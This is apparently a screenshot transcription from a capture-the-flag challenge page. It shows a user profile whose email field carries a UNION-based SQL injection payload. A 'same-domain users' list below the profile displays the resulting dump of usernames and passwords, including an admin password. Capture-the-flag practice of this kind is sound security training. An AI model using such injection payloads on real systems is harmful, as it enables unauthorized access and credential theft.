 不安全 5000-07c0ffba-898a-4518-ac4d-e3eb4efee0cd.challenge.ctfplus.cn/user/twxnb
twxnb 的公开资料
用户 ID 11
用户名 twxnb 普通用户
邮箱 123@' UNION SELECT 1, username, password FROM users--
注册时间 2026-08-26 13:33:46
同域名用户推荐
来自同一邮箱域名的其他用户：
用户名 邮箱
123 123
MIXBP 123456
admin AdminP@ssw0rd!2026
fanshen 123
guest guest123
mcbingpo 123
testuser test2026
tfx 123456
tqx 123
twx 123
twxnb 123